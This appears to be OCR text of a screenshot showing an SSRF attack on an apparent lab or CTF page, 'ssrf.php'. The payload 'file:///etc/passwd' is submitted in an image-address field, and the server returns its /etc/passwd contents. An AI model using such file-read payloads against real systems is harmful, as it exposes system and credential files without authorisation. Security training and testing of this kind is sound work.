 61.188.177.183:10509/1.10/ssrf.php 搜索 JS 1 W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://61.188.177.183:10509/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
图片地址 file:///etc/passwd
提交
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin